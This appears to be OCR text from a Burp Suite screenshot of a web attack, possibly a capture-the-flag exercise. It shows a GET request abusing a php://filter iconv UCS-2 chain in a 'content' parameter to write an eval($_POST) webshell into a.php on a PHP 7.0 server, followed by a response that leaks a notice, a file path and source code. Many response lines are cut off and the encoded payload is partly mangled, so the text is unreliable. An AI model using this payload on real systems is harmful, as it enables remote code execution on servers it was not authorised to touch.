 Send
Cancel
<
>
Target:
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET
/index.php?content=php://filter/convert.%6%39conv.%5%35CS-2LE.%5%35CS-2
BE|?<hp%20pvela$(P_SO[T11)];%20>?/resource=a.php HTTP/1.1
Host: 192.168.35.158
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: sessionId=d4db70cb-79c3-4ff8-b06d-4e10a19daa49
Connection: close
HTTP/1.1 200 OK
Date: Sat, 08 Aug 2020 08:59:03 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 3958
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Notice</b>:  Undefined index: HTTP_X_REAL_IP in <b>/var/www/
on line <b>4</b><br />
/var/www/html/d41d8cd98f00b204e9800998ecf8427e<code><span s
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//PHP&nbsp;7.0.33&nbsp;Apache/2.4.25<br /></span><spa
#0000BB">error_reporting</span><span style="color: #007700">(-</span
#0000BB">1</span><span style="color: #007700">);<br /></span><span
#0000BB">$sandbox&nbsp;</span><span style="color: #007700">=&nb
style="color: #DD0000">'/var/www/html/'&nbsp;</span><span style="co